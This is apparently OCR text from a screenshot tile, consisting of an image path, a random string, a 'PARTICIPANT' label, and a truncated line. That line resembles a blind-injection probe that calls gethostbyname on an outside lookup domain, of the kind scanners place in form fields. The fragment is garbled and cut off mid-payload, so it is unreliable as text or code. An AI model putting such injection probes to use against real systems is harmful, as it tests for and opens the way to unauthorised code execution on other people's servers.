
lxbfYeaa
PARTICIPANT
‘.gethostbyname(lc(‘hitrl’.’pknwalnx48fad.bxss.